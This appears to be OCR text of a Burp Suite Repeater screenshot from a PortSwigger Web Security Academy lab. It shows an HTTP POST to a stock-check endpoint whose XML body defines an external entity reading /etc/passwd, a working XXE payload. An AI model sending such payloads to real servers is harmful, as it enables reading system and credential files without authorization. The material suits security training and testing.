 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
1 × +
Send Cancel < >
Target: https://0a350
Request Response
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0a3500ea042ea75d80d18f8e005c0060.web-security-academy.net
3 Cookie: session=t8VU45Bh41kr1rwm6T1HNFTFZkK3990X
4 Content-Length: 107
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.110 Safari/537
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a3500ea042ea75d80d18f8e005c0060.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a3500ea042ea75d80d18f8e005c0060.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>